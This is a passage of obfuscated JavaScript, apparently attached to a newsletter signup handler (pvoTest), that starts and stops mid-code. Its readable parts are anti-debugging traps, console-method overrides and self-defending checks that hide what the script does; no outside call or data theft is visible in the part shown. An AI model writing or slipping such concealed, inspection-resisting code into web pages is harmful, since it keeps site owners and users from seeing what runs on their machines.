l(m);},'zqUtF':c6(0xd4,0x19d,0xcd,0xd4,0x12b),'oJicN':c7(0x333,0x357,0x265,0x28e,0x334),'epVpw':c6(0x16a,0xd3,0x218,0x177,0x158),'nZXeA':c4(0x89,0x148,0x139,0x203,0xb3),'yNMEC':c7(0x32a,0x1ef,0x280,0x2f6,0x367),'OOegJ':c7(0x1cf,0x158,0x24d,0x226,0x318)+'g','oBlMF':function(l,m){return l===m;},'UIuyx':c4(0x162,0x1a3,0x231,0x27c,0x1fd),'uWtLI':c3(0x25,0xe9,0x8c,0xdc,0x90),'gCkxI':c7(0x199,0x181,0xd9,-0x13,0xf4)+c7(0x317,0x254,0x276,0x2f3,0x30b)+c7(0x137,0x10c,0xeb,0x40,0x15d),'jhSTI':c6(0x377,0x271,0x2c0,0x3a3,0x2d5)+'er','WZJVB':c3(0x12c,0xb7,0x178,0x99,0x20),'qpqHX':c4(0x30d,0x1ec,0x257,0x231,0x282),'vmaVt':function(l,m){return l/m;},'Nztjr':c4(0x1ab,0x112,0x195,0x288,0x28f)+'h','qTvBh':function(l,m){return l%m;},'JQToZ':c6(0x358,0x2f1,0x1e2,0x1d1,0x2c6),'jBAId':function(l,m){return l+m;},'jCcej':function(l,m){return l===m;},'IwkJm':c3(0x1c0,0x92,0x71,0x11e,0x197),'CTfKi':c7(0x12b,0x1d2,0x212,0x11d,0x17d),'UwIae':function(l,m){return l+m;},'oTuMX':c5(-0x2a,-0x71,-0x71,-0x9b,-0x102)+c5(-0x87,-0xe8,-0x10a,-0xcc,-0x136)+'t','iENRC':c3(-0x18,-0x1a,-0x1d,0x60,-0x6c),'VNRcP':c4(0x184,0x19c,0x215,0x300,0x232),'XFRvL':c4(0x274,0x16c,0x1ea,0x120,0x11d),'GzoUn':c7(0x194,0x144,0x21f,0x2fa,0x21d),'lJOoQ':c5(-0x27b,-0x251,-0x194,-0x1b3,-0x18a)};function k(l){function cd(i,j,k,l,m){return c7(i-0x16f,j-0x8c,j-0x3b,l,m-0x1a);}function cc(i,j,k,l,m){return c7(i-0x149,j-0x1e2,i-0x6a,j,m-0x95);}function ca(i,j,k,l,m){return c5(i-0x19e,j-0x186,k-0x1e4,i,m-0x3d);}function c8(i,j,k,l,m){return c3(k,j-0x17f,k-0x175,j- -0xd,m-0x29);}var m={'uQHuo':j[c8(0x15a,0x176,0x246,0x21f,0xb4)],'roZtp':function(n,o){function c9(i,j,k,l,m){return c8(i-0xb6,l-0x3d8,k,l-0x3b,m-0x1d9);}return j[c9(0x36f,0x422,0x328,0x40c,0x4d2)](n,o);},'WzAyu':j[ca(-0x130,-0x198,-0x115,-0x119,-0xbd)],'NquGN':j[cb(0x2a3,0x2ef,0x2cb,0x308,0x26f)],'Sxwwd':j[cb(0x29c,0x2f1,0x2e0,0x397,0x2ba)],'usvhZ':j[cc(0x276,0x21b,0x2e2,0x24f,0x1dd)],'gcBsw':j[ca(-0xf1,-0x11,-0x48,-0x35,-0x94)],'okvgQ':j[cc(0x13a,0x1d1,0x74,0x83,0xce)],'eUlQC':j[cd(0x1fb,0x143,0x54,0x1fc,0x1fa)],'FFDPl':j[cc(0x1dd,0x276,0x1c0,0x13d,0x214)],'BJIYG':function(n,o){function ce(i,j,k,l,m){return cb(i-0xfa,j- -0x31f,k,l-0xc2,m-0x15f);}return j[ce(0x76,0xa9,0x33,-0x4b,-0x3e)](n,o);},'zngwc':function(n,o){function cf(i,j,k,l,m){return c8(i-0x1cb,m-0x3a5,i,l-0x1dc,m-0x6a);}return j[cf(0x3bc,0x4f0,0x37f,0x55c,0x472)](n,o);},'MQVCK':function(n,o){function cg(i,j,k,l,m){return cc(i- -0x356,m,k-0x116,l-0x129,m-0xdb);}return j[cg(-0xbe,-0x78,-0x52,-0xca,-0x6c)](n,o);},'tailp':j[cc(0x2b6,0x342,0x312,0x314,0x2e7)],'hBMev':j[cb(0x30f,0x351,0x2d3,0x42e,0x401)],'FHgoS':function(n){function ch(i,j,k,l,m){return cd(i-0x145,j-0xba,k-0x122,l,m-0xa8);}return j[ch(0x242,0x1eb,0xf6,0x26b,0x2e3)](n);},'xCMzX':function(n,o){function ci(i,j,k,l,m){return cc(l- -0x2e5,k,k-0x96,l-0x1e0,m-0x169);}return j[ci(-0xda,-0x3e,-0x134,-0x118,-0xe8)](n,o);},'fZnpn':j[cc(0x20f,0x112,0x22d,0x127,0x1f4)],'VXrkk':j[cd(0x2f7,0x22b,0x229,0x1a8,0x1b1)],'ylZig':j[cd(0x1e2,0x1f5,0x102,0x156,0x2ca)],'pArGM':j[cc(0x251,0x266,0x20b,0x226,0x23e)],'VcrPe':function(n,o){function cj(i,j,k,l,m){return c8(i-0x152,j- -0x254,i,l-0x49,m-0x190);}return j[cj(-0xb8,-0x198,-0x1fb,-0x163,-0x123)](n,o);},'ggnpz':j[c8(0xfa,0x119,0x12a,0xba,0xdd)],'DlUCM':j[cc(0xff,0xa0,0x21,0xc1,0x1f8)],'ICCUz':j[cd(0x2b3,0x1d4,0x25c,0x18c,0x280)],'cVYfm':function(n,o){function ck(i,j,k,l,m){return ca(l,j-0x64,k-0x2c,l-0x7c,i-0x721);}return j[ck(0x656,0x72a,0x6d2,0x750,0x63c)](n,o);}};function cb(i,j,k,l,m){return c3(k,j-0x104,k-0xea,j-0x2a7,m-0xaf);}if(j[cd(0xfb,0x189,0x180,0x1d2,0x1ab)](j[cd(0x165,0x1a5,0x131,0x12b,0x1f4)],j[cb(0x17c,0x260,0x2da,0x2a9,0x285)])){if(m){var o=q[cd(0x191,0x210,0x2c1,0x297,0x1e3)](r,arguments);return s=null,o;}}else{if(j[c8(0x43,0x57,0x21,0x70,0x9)](typeof l,j[cc(0x23d,0x1ba,0x20c,0x256,0x285)])){if(j[ca(-0x18d,-0x19,-0x2f,-0x160,-0xcf)](j[cc(0x18c,0x20c,0x17c,0x10e,0x90)],j[cc(0x1da,0x2ce,0xfd,0xf6,0x2d0)]))j[cb(0x2a3,0x2bb,0x1d5,0x1d6,0x348)](j,-0x45*0x12+0x2d5+0x205);else return function(p){}[cb(0x436,0x3b7,0x414,0x3c6,0x3ea)+ca(-0x1a0,-0x1d2,-0x1a1,-0x1c5,-0x230)+'r'](j[c8(-0x17,0x25,0x55,-0x11,-0xb7)])[c8(0x1d9,0xde,0xdd,0x18,0x60)](j[c8(0xf9,0x93,-0x42,0x9e,0xa4)]);}else{if(j[c8(0x1c5,0x110,0xe7,0x1cf,0x1f2)](j[cd(0x1dd,0x12d,0x219,0x1a3,0x98)],j[ca(-0x117,-0xee,-0xe3,-0x165,-0x16a)])){var q=j[c8(-0xea,0x7,0x13,-0xd5,-0x8b)](k,j[cc(0x22e,0x204,0x294,0x29b,0x20e)](j[cc(0x1e3,0x2b4,0x247,0x2c0,0x1e6)](j[cd(0x1fb,0x287,0x191,0x208,0x287)],j[ca(-0x1b0,-0x1cc,-0x12c,-0x187,-0x142)]),');'));l=j[cd(0x165,0xca,0xa2,-0x1,0xb1)](q);}else{if(j[cc(0x1cd,0x13f,0x183,0x2c5,0x203)](j[cd(0x126,0x1b4,0x1a7,0xc6,0x25f)]('',j[cb(0x3fd,0x3c6,0x39e,0x43f,0x484)](l,l))[j[ca(-0x1af,-0xe7,-0x141,-0x1d1,-0xf1)]],0xb70+-0x9ef+-0x180)||j[cc(0x271,0x237,0x32e,0x1a6,0x188)](j[c8(0x4e,0x140,0xdb,0xfd,0x13a)](l,-0x1114+0x17b4+0x2*-0x346),-0x1*-0xeed+-0x189a+-0x1*-0x9ad))j[c8(0x201,0x110,0xf2,0x167,0x87)](j[ca(-0x186,-0x196,-0x1b3,-0x1d6,-0x1c5)],j[c8(-0x84,0x1a,0x2b,0x109,0xdc)])?function(){function cn(i,j,k,l,m){return cc(m- -0x1c5,i,k-0x1e7,l-0x1a6,m-0x1a4);}function cm(i,j,k,l,m){return cd(i-0x167,i-0x32f,k-0x184,k,m-0x180);}function co(i,j,k,l,m){return cd(i-0x15e,l- -0x38b,k-0x6e,j,m-0x74);}function cp(i,j,k,l,m){return cd(i-0x1dc,k-0x33a,k-0x70,m,m-0x87);}function cl(i,j,k,l,m){return c8(i-0x8a,m-0x1fb,k,l-0x32,m-0x13a);}if(m[cl(0x3a8,0x274,0x2dc,0x328,0x312)](m[cl(0x259,0x136,0xc2,0x20c,0x1bd)],m[cn(0x4a,-0xa1,0x6a,-0x2b,-0x13)]))return!![];else{var r=m[cl(0x251,0x2de,0x1b2,0x14d,0x207)][cm(0x5cb,0x5a5,0x4ef,0x684,0x5ee)]('|'),s=0x7*0x112+-0x39d+-0x3e1*0x1;while(!![]){switch(r[s++]){case'0':var t;continue;case'1':var u=t[cl(0x146,0x1b4,0x31a,0x25d,0x23d)+'le']=t[co(-0x267,-0x256,-0x171,-0x217,-0x204)+'le']||{};continue;case'2':for(var v=0x25*-0x7+0x1523+-0x1420;m[cl(0x30b,0x262,0x2a1,0x3cb,0x355)](v,L[cn(-0x145,-0x52,-0xc2,0xa1,-0x56)+'h']);v++){var w=m[co(-0xef,-0x2a,-0xf9,-0x10a,-0xd9)][co(-0xc2,-0x119,-0x19c,-0xef,0x9)]('|'),x=-0x1087*0x1+0x227*-0xa+-0xbf*-0x33;while(!![]){switch(w[x++]){case'0':var z=L[v];continue;case'1':K[cl(0x3a8,0x2dc,0x326,0x43b,0x37e)+co(-0x148,-0x189,-0xec,-0x199,-0x17b)]=A[cp(0x54b,0x5fb,0x5ef,0x651,0x593)+co(-0x17c,-0x23f,-0x259,-0x199,-0x156)][cp(0x5bf,0x5e9,0x593,0x4b7,0x5bf)](A);continue;case'2':K[cp(0x44a,0x5c8,0x4f0,0x430,0x4c8)+cp(0x490,0x524,0x4d0,0x485,0x3fe)]=z[cn(0x143,0x156,0x14c,0x4,0xc3)](A);continue;case'3':var A=u[z]||K;continue;case'4':var K=x[co(-0x22c,-0x107,-0x177,-0x156,-0x205)+cn(-0x23,-0x106,0x18,-0x1a1,-0xb5)+'r'][cl(0x285,0x33f,0x2c0,0x355,0x2ff)+cp(0x475,0x496,0x560,0x4fa,0x4d9)][cl(0x382,0x3f0,0x2e0,0x258,0x322)](y);continue;case'5':u[z]=K;continue;}break;}}continue;case'3':var L=[m[cl(0x28e,0x1e7,0x31f,0x1e8,0x2d0)],m[cn(0x152,-0x3,0xe0,0x51,0xcd)],m[cm(0x549,0x4c6,0x58a,0x4b3,0x509)],m[cl(0x2ed,0x1af,0x1c2,0x23f,0x297)],m[cm(0x55e,0x48d,0x48c,0x51b,0x525)],m[cm(0x52a,0x5aa,0x4ae,0x4f2,0x4e0)],m[cp(0x593,0x572,0x532,0x579,0x4b0)]];continue;case'4':try{var M=m[co(-0x15a,-0x1e2,-0x194,-0x1ec,-0x1c8)](u,m[cm(0x469,0x4b3,0x4b1,0x45a,0x3d2)](m[co(-0x35d,-0x245,-0x1ca,-0x271,-0x2dd)](m[co(-0x294,-0xc4,-0x200,-0x1ba,-0x1a9)],m[cn(-0xa3,-0x11f,-0xad,-0x1e,-0xbb)]),');'));t=m[cp(0x5c4,0x5e9,0x51c,0x5ed,0x5a3)](M);}catch(N){t=w;}continue;}break;}}}[cb(0x306,0x3b7,0x3e3,0x37f,0x4a8)+ca(-0x2c9,-0x19b,-0x1ce,-0x24b,-0x230)+'r'](j[cd(0x14d,0x221,0x138,0x309,0x251)](j[cc(0x29c,0x26a,0x391,0x216,0x1d0)],j[ca(-0x279,-0x12d,-0x16b,-0x20d,-0x19a)]))[ca(-0x299,-0x2bf,-0x27d,-0x21f,-0x1fe)](j[cd(0x216,0x23b,0x211,0x218,0x255)]):function(){return!![];}[ca(-0x1c6,-0x78,0x6,-0x15c,-0xdc)+cb(0x214,0x263,0x28e,0x2f1,0x1a8)+'r'](j[ca(-0x1a6,-0xc7,-0x9e,-0x196,-0x112)](j[cb(0x345,0x3ef,0x3ed,0x452,0x3fb)],j[ca(-0x17e,-0xb1,-0xe0,-0x22e,-0x19a)]))[cc(0x142,0x203,0x132,0x167,0x1b4)](j[ca(-0x8d,-0xa4,-0x11e,-0x18e,-0xd6)]);else{if(j[cc(0x2be,0x354,0x206,0x2a1,0x2ea)](j[c8(0x1b7,0xf3,0x112,0x1ef,0x107)],j[cc(0x280,0x1a6,0x1d1,0x366,0x2d0)])){var s=l[ca(-0x164,-0x67,-0x1dd,-0x142,-0x101)](m,arguments);return n=null,s;}else(function(){function cq(i,j,k,l,m){return cd(i-0x1e5,l- -0x15d,k-0x10e,m,m-0x11f);}function cu(i,j,k,l,m){return cd(i-0x158,i-0x32f,k-0x1e8,j,m-0x1c8);}function cs(i,j,k,l,m){return cc(m- -0x15a,l,k-0xc3,l-0x116,m-0x106);}function cr(i,j,k,l,m){return ca(j,j-0x10c,k-0x1b9,l-0x1e8,m-0x4e6);}function ct(i,j,k,l,m){return c8(i-0x19e,j-0x2a5,l,l-0x134,m-0x10f);}if(j[cq(-0xb6,0xd8,0xc8,0x2c,-0x9)](j[cr(0x3b7,0x479,0x420,0x3a2,0x3c5)],j[cs(0x4f,-0x11,0x45,0xa6,0xc0)])){var u=new m(m[cr(0x3c2,0x446,0x4ff,0x530,0x445)]),v=new n(m[cq(0x3d,-0xd3,-0x11e,-0x74,-0xf8)],'i'),w=m[cr(0x387,0x39d,0x42d,0x41f,0x446)](o,m[cq(-0xd0,-0x4e,0x9c,0xd,0x95)]);!u[cq(-0x8f,0x6a,0x86,0x31,-0x60)](m[cu(0x469,0x459,0x3df,0x471,0x509)](w,m[cr(0x361,0x31c,0x494,0x3be,0x3dd)]))||!v[cq(0x51,0x103,0x116,0x31,0x1f)](m[cs(-0x102,0xd8,0x50,0x4,-0x11)](w,m[cq(0x89,-0xd2,-0x60,0x2,0xc6)]))?m[cq(0x80,0x153,0x170,0xca,0xdc)](w,'0'):m[cu(0x511,0x459,0x562,0x4b3,0x5ba)](q);}else return![];}[c8(0x155,0x103,0x5f,0x1e7,0xf3)+ca(-0x273,-0x205,-0x178,-0x2d2,-0x230)+'r'](j[cc(0x1a4,0x298,0x299,0x141,0x294)](j[ca(-0x16,-0x19,0x2e,-0xde,-0xa4)],j[ca(-0xd4,-0x278,-0x280,-0x144,-0x19a)]))[cc(0x23f,0x304,0x219,0x2a1,0x2f2)](j[ca(-0x9a,-0xe8,-0x17b,-0x22b,-0x161)]));}}}j[c8(0x1f0,0x114,0x154,0x1c7,0xfc)](k,++l);}}function c5(i,j,k,l,m){return bS(i-0xcd,j-0x15b,m- -0x3fb,l,m-0x1e4);}function c7(i,j,k,l,m){return bS(i-0x44,j-0x1a2,k- -0xe8,l,m-0x114);}function c4(i,j,k,l,m){return bS(i-0x164,j-0x35,k- -0x58,j,m-0x151);}try{if(j[c3(0x150,0x60,0xa2,0x79,0x5a)](j[c7(0x1f1,0x167,0x223,0x206,0x20b)],j[c6(0x1d6,0x1bc,0x26f,0x192,0x19b)])){if(i){if(j[c7(0x215,0x1b7,0x14e,0x1c6,0xc8)](j[c7(0x187,0x181,0x140,0x1c4,0xf2)],j[c4(0x152,0x2c6,0x1d0,0x2b9,0x213)]))return k;else{if(m){var m=q[c4(0x2af,0x255,0x265,0x2b0,0x264)](r,arguments);return s=null,m;}}}else j[c3(-0x2e,-0x14,0xce,0x64,0xea)](j[c6(0x120,0x204,0x1e6,0x210,0x1fb)],j[c4(0x3a3,0x31a,0x2f2,0x38d,0x2d1)])?k=l:j[c4(0x2ba,0x250,0x243,0x320,0x2b5)](k,-0x179f+-0x1088+0x2827);}else return!![];}catch(o){}}

    function pvoTest(i) {
      if (document.querySelector('input#mail').value.includes('@')) {
        document.querySelector('.newsletter-form').classList.add('pvo_hide'),
        document.querySelector('.newsletter-title').classList.add('pvo_hide'),
        document.querySelector('.pvo_newsletter-success').classList.remove('pvo_hide'),
        (function(i,j){function P(i,j,k,l,m){return h(m-0x1f5,l);}function Q(i,j,k,l,m){return h(i-0x251,m);}function O(i,j,k,l,m){return h(k- -0x3e2,m);}var k=i();function S(i,j,k,l,m){return h(k- -0x2b2,m);}function R(i,j,k,l,m){return h(i-0x1c8,m);}while(!![]){try{var l=-parseInt(O(-0x1c6,-0x225,-0x23f,-0x246,-0x2c7))/(-0x2207*0x1+-0x21*-0xb9+0xa2f*0x1)+parseInt(P(0x411,0x4cf,0x4c9,0x495,0x47b))/(0x79d*0x2+0x190c+-0x35b*0xc)*(-parseInt(O(-0x1d8,-0x271,-0x1df,-0x18e,-0x1aa))/(-0xe81+-0x2401+0x10d7*0x3))+-parseInt(P(0x393,0x2f9,0x327,0x3fa,0x3a1))/(0x1f85+0x184d+0x94d*-0x6)+-parseInt(R(0x327,0x30d,0x37d,0x2c2,0x341))/(-0x2*-0x95d+-0x8c*-0x29+-0x2921)*(-parseInt(P(0x2f2,0x308,0x2f3,0x3df,0x373))/(-0x1085+0x521+-0x5b5*-0x2))+-parseInt(Q(0x458,0x451,0x49a,0x4fa,0x4bd))/(0xb14+-0x263*-0xf+-0x2eda)+parseInt(Q(0x46b,0x3ce,0x45a,0x3ee,0x4bc))/(0x294+-0x23e+-0x3*0x1a)+-parseInt(Q(0x3d0,0x46a,0x429,0x3fb,0x458))/(-0x1a3*-0x5+0x11e3+-0x2b*0x9b)*(-parseInt(Q(0x41a,0x3a0,0x3cb,0x372,0x462))/(-0xb3*-0x5+0x1*-0x1b29+0x17b4));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x13203*-0x1+-0x72c05+-0x2*-0x95756));var f=(function(){function V(i,j,k,l,m){return h(m- -0x17b,k);}function X(i,j,k,l,m){return h(m-0x36c,j);}function W(i,j,k,l,m){return h(l- -0x384,i);}var i={'XkqIN':function(k,l){return k===l;},'vbYrn':T(0x3c0,0x42a,0x31c,0x3b4,0x3d2),'pRfbr':T(0x372,0x3ca,0x29d,0x336,0x355),'kIXjJ':V(0x9b,0x91,0xb5,0x6b,0x69),'EFUHQ':function(k,l){return k(l);},'CeUny':T(0x2a6,0x30f,0x355,0x2e9,0x349)+T(0x2bb,0x25e,0x220,0x2a9,0x274)+T(0x32a,0x29f,0x2fc,0x289,0x252)+')','OrSJl':X(0x5b9,0x6a1,0x578,0x5c8,0x5f9)+W(-0x95,-0x118,-0x184,-0x10d,-0x135)+T(0x30e,0x378,0x35d,0x2dc,0x302)+W(-0x130,-0x125,-0x251,-0x1ad,-0x1db)+X(0x462,0x4a5,0x56d,0x558,0x4d9)+T(0x2bd,0x219,0x234,0x26e,0x224)+U(-0x152,-0x1fa,-0x20b,-0x197,-0x1f5),'bfkrr':function(k,l){return k(l);},'lWeGQ':T(0x300,0x335,0x2c6,0x2c5,0x30b),'eRPLk':function(k,l){return k+l;},'hQizB':U(-0x184,-0x108,-0x14b,-0x191,-0x13d),'aQUoN':X(0x4eb,0x5d7,0x572,0x525,0x560),'BjYSQ':function(k){return k();},'msysX':function(k,l){return k===l;},'HQvEC':W(-0x233,-0x1c2,-0x1ae,-0x21d,-0x223)};function U(i,j,k,l,m){return h(l- -0x39c,i);}var j=!![];function T(i,j,k,l,m){return h(l-0x118,i);}return function(k,l){function a5(i,j,k,l,m){return U(l,j-0x1ee,k-0x1,k-0x324,m-0x1d4);}function a2(i,j,k,l,m){return T(l,j-0x2a,k-0xdf,k- -0x2dc,m-0x141);}var m={'FvpRX':function(o,p){function Y(i,j,k,l,m){return h(m- -0x256,k);}return i[Y(0x2e,-0xa4,0x7e,0x83,-0x10)](o,p);},'KnTLX':i[Z(0x40b,0x3d2,0x42c,0x471,0x3f3)],'fqYYn':i[Z(0x460,0x4d2,0x3da,0x4c2,0x43a)],'ZzqYb':function(o,p){function a1(i,j,k,l,m){return Z(l- -0x375,j-0x151,m,l-0x8b,m-0x164);}return i[a1(0x128,-0x18,-0x13,0x8c,0xd)](o,p);},'TRZiN':i[a2(0xf2,0xbb,0xaa,0x120,0xd4)],'RhtZN':function(o,p){function a3(i,j,k,l,m){return Z(l- -0x235,j-0x48,m,l-0x91,m-0x131);}return i[a3(0x143,0x1e3,0x19c,0x1d7,0x23b)](o,p);},'wLyld':i[a0(0x466,0x3f6,0x3a5,0x49b,0x44d)],'bBVSI':i[a2(-0x8,0x116,0x70,0x29,0x5)],'cXRnn':function(o){function a6(i,j,k,l,m){return a2(i-0x145,j-0xca,m- -0x129,j,m-0x1ef);}return i[a6(-0x1d4,-0x132,-0x149,-0x179,-0x16a)](o);}};function a0(i,j,k,l,m){return W(l,j-0xe9,k-0x9f,j-0x53f,m-0xdf);}function a4(i,j,k,l,m){return W(l,j-0xe0,k-0x1ae,i-0x16d,m-0xdb);}function Z(i,j,k,l,m){return U(k,j-0x1ef,k-0xcc,i-0x564,m-0x40);}if(i[a4(-0x1b,0x32,0x7b,-0x28,-0xa4)](i[Z(0x3f4,0x3f6,0x3ad,0x477,0x397)],i[a2(0x33,0x77,0x68,0x39,0x27)])){var n=j?function(){function a9(i,j,k,l,m){return a2(i-0x82,j-0x102,j-0x2f,m,m-0x1dd);}function a8(i,j,k,l,m){return Z(l-0x8c,j-0x24,m,l-0x1a4,m-0x8e);}function ab(i,j,k,l,m){return a5(i-0x18a,j-0xa0,i-0x89,j,m-0x119);}function aa(i,j,k,l,m){return a5(i-0x90,j-0x76,i- -0x182,m,m-0x120);}function a7(i,j,k,l,m){return a0(i-0x62,l-0x6e,k-0xb2,j,m-0x6b);}if(i[a7(0x478,0x416,0x522,0x48d,0x423)](i[a8(0x4a2,0x45e,0x3b6,0x44b,0x3d2)],i[a9(-0x3a,0x62,-0x25,0x8f,0xbd)])){if(l){if(i[a8(0x4b3,0x429,0x538,0x4b8,0x43a)](i[aa(-0x90,-0xd4,-0x76,-0x17,-0x137)],i[a8(0x490,0x405,0x393,0x40c,0x3ad)]))m[ab(0x20f,0x298,0x288,0x1cc,0x23b)](j,0x6db+0x481*-0x2+0x227);else{var o=l[a9(-0x2d,-0x3b,0x24,0x4c,-0x45)](k,arguments);return l=null,o;}}}else return j;}:function(){};return j=![],n;}else{var p=new m(m[a2(0x4a,-0xa8,-0x38,-0x67,-0x3b)]),q=new n(m[a0(0x48e,0x44b,0x3fa,0x3fd,0x47e)],'i'),u=m[a4(-0x71,-0x36,-0xf5,-0x44,0x35)](o,m[a2(0x96,-0x5e,0x36,0x6f,-0x64)]);!p[Z(0x44c,0x40b,0x4a4,0x444,0x494)](m[a4(0x84,0xee,0xd8,0xeb,0xef)](u,m[a4(0x6a,0xc4,-0x28,-0x8,0x76)]))||!q[a2(0x59,0x37,0xc0,0x5e,0x13f)](m[a4(0x84,0xae,0x8b,0x8d,-0x5)](u,m[a0(0x465,0x3c8,0x3cd,0x412,0x375)]))?m[a2(-0x22,0x20,0x3a,0xd6,0xdd)](u,'0'):m[a5(0x28c,0x263,0x227,0x28f,0x207)](q);}};}());function bd(i,j,k,l,m){return h(k-0x265,l);}function bf(i,j,k,l,m){return h(m- -0x5c,k);}var e=f(this,function(){var j={};function af(i,j,k,l,m){return h(i- -0x2fe,m);}function ae(i,j,k,l,m){return h(k-0x379,m);}j[ac(-0x9c,-0x13a,-0x104,-0xfb,-0x8b)]=ad(0x55,0xfc,0xd,0xbd,0xb0)+ae(0x4a1,0x4ca,0x52d,0x5cf,0x5ca)+'+$';function ad(i,j,k,l,m){return h(i- -0x13d,j);}function ac(i,j,k,l,m){return h(i- -0x286,j);}var k=j;function ag(i,j,k,l,m){return h(l-0x30e,m);}return e[ad(0xb6,0x144,0xfc,0x79,0x21)+ag(0x583,0x523,0x475,0x4e8,0x517)]()[af(-0x60,0x7,-0xfe,-0xfc,-0xe2)+'h'](k[ae(0x5f8,0x5e6,0x563,0x50d,0x5ea)])[ac(-0x93,-0x9c,-0x119,-0x10,-0x3a)+ad(0x9d,0x10e,0xf0,0x88,0xfb)]()[ad(0xc2,0xf2,0xec,0x8d,0xf3)+ad(0x49,-0x1,0xa3,0x10,0xa0)+'r'](e)[af(-0x60,-0x1e,-0xd0,-0x5b,-0x33)+'h'](k[ad(0xad,0x120,0xcb,0x43,0x5a)]);});e();var d=(function(){var j={};function al(i,j,k,l,m){return h(k-0x333,m);}j[ah(0x172,0x180,0xc5,0x11e,0x1a7)]=function(m,n){return m+n;},j[ah(0x8f,0xcb,-0x2,0x4d,0x5b)]=aj(0x55d,0x4ed,0x539,0x537,0x4ca),j[ah(0xd4,0x7e,0xa8,0x4a,0x33)]=aj(0x521,0x53b,0x4d4,0x4f4,0x472),j[ak(-0x139,-0x133,-0x59,-0xea,-0xf0)]=al(0x4b4,0x466,0x4de,0x54d,0x458)+ah(0x41,0x12d,0x125,0xe4,0x110)+'t';function aj(i,j,k,l,m){return h(l-0x2f9,i);}j[al(0x5a9,0x53e,0x5af,0x5c0,0x556)]=function(m,n){return m!==n;},j[ah(0x85,0x158,0x10a,0xf9,0x98)]=al(0x644,0x601,0x59f,0x54a,0x537),j[ak(-0x26,-0x7c,-0xa5,-0xbc,-0xc4)]=function(m,n){return m===n;},j[ai(0x417,0x3a0,0x36e,0x350,0x3f2)]=ah(-0xa3,0x76,0x7f,-0x9,0x17),j[ak(-0x2a,-0xfa,-0x72,-0xa1,-0xc8)]=function(m,n){return m===n;},j[ai(0x370,0x3e2,0x33b,0x3a0,0x3e5)]=ah(-0x19,0xa5,0xc3,0x1b,0x20),j[ah(0xf0,0xa,-0x35,0x66,0x5)]=ai(0x315,0x36c,0x2c4,0x3cb,0x303);var k=j,l=!![];function ak(i,j,k,l,m){return h(m- -0x27a,l);}function ai(i,j,k,l,m){return h(j-0x181,m);}function ah(i,j,k,l,m){return h(l- -0x17b,m);}return function(m,n){function aq(i,j,k,l,m){return al(i-0x6e,j-0x69,l- -0x5eb,l-0xaf,m);}function an(i,j,k,l,m){return aj(j,j-0x1e2,k-0x193,k-0x9e,m-0x69);}function ap(i,j,k,l,m){return al(i-0x1eb,j-0x134,j- -0x5f7,l-0x2a,l);}function as(i,j,k,l,m){return ah(i-0x193,j-0xe4,k-0x45,i-0x1bd,m);}var o={'KhSYR':function(q,r){function am(i,j,k,l,m){return h(j- -0xe3,m);}return k[am(0x187,0x199,0x168,0x1ec,0x15b)](q,r);},'ihUNW':k[an(0x594,0x63b,0x60b,0x628,0x5d3)],'RTPwE':function(q,r){function ao(i,j,k,l,m){return an(i-0xfa,i,k- -0x13,l-0x8c,m-0x127);}return k[ao(0x59d,0x525,0x53a,0x5cb,0x52a)](q,r);},'mQKhU':k[ap(-0x50,-0xa5,-0x14,-0x8e,-0xbd)]};function ar(i,j,k,l,m){return ai(i-0x74,k- -0x3b6,k-0x176,l-0x100,j);}if(k[aq(-0xf9,-0x155,-0x17a,-0x106,-0x9d)](k[ap(-0xa1,-0x63,-0x8f,-0x7b,-0xad)],k[as(0x223,0x189,0x29d,0x26f,0x213)]))(function(){return![];}[ap(-0x85,-0xc5,-0x4b,-0xed,-0xed)+as(0x1c8,0x1cb,0x20e,0x200,0x220)+'r'](k[ar(0x2,0xb,0x64,0xf9,-0x17)](k[ar(0x27,-0x1f,-0x6d,-0x5e,-0x26)],k[as(0x207,0x1ce,0x1cf,0x27f,0x1f1)]))[as(0x19c,0x134,0xf9,0x1bd,0x1d8)](k[an(0x5c3,0x494,0x521,0x5a3,0x55a)]));else{var p=l?function(){function at(i,j,k,l,m){return ap(i-0xaf,l-0x1ec,k-0x74,i,m-0xcd);}function au(i,j,k,l,m){return aq(i-0x20,j-0x6c,k-0xa5,j-0x650,m);}function av(i,j,k,l,m){return ap(i-0x4d,m-0x186,k-0x183,k,m-0x103);}function ax(i,j,k,l,m){return ar(i-0xb1,j,m-0x5fe,l-0x1ef,m-0xf0);}function aw(i,j,k,l,m){return ap(i-0xc5,j-0x2b5,k-0x70,l,m-0x30);}if(o[at(0xbd,0x1d3,0x16b,0x139,0x195)](o[at(0xfb,0xd3,0xa8,0x9b,0x12)],o[av(0xc4,0x2e,0xd,0x9e,0x35)]))return!![];else{if(n){if(o[aw(0x191,0x157,0x179,0x197,0x12f)](o[au(0x4e3,0x571,0x5ff,0x534,0x5a4)],o[ax(0x617,0x501,0x5fc,0x4fe,0x5a2)])){var r=n[at(0x126,0xf5,0x9,0x82,0x8b)](m,arguments);return n=null,r;}else{var v=o?function(){function ay(i,j,k,l,m){return at(i,j-0x11,k-0x17a,j-0x13b,m-0xac);}if(v){var C=y[ay(0x1fc,0x1bd,0x16e,0x230,0x16f)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}}}}:function(){};return l=![],p;}};}());(function(){function aB(i,j,k,l,m){return h(m-0x2a1,i);}function aC(i,j,k,l,m){return h(k- -0x362,l);}var i={'wfJzn':function(j,k){return j(k);},'bLQuZ':function(j,k){return j+k;},'OuWri':function(j,k){return j+k;},'kZNGR':az(-0x79,-0x53,-0x121,-0x86,0x1b)+az(-0x14e,-0x13f,-0x160,-0x102,-0x14b)+az(0x75,-0x99,-0x79,-0x2d,-0x3f)+aA(0x580,0x486,0x4ab,0x510,0x57f),'dppvI':aA(0x4de,0x5e7,0x58c,0x54e,0x4e5)+aD(0x3f9,0x412,0x40d,0x49d,0x387)+aD(0x4da,0x464,0x55b,0x528,0x494)+az(-0x130,-0xe7,-0x16a,-0x111,-0x138)+aC(-0xc5,-0x9e,-0xcc,-0x31,-0xf8)+az(-0x4c,-0x4d,-0x87,-0xc6,-0x91)+'\x20)','YPRoK':function(j){return j();},'HCeAw':function(j,k){return j+k;},'KrXwk':function(j){return j();},'ayZqK':aD(0x3de,0x371,0x351,0x3a3,0x427)+aA(0x5a8,0x50b,0x59b,0x559,0x5d4)+'4','NRLxV':function(j,k){return 